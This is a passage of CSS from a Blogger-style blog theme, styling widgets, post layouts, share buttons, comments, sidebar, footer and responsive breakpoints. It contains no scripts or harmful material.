.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 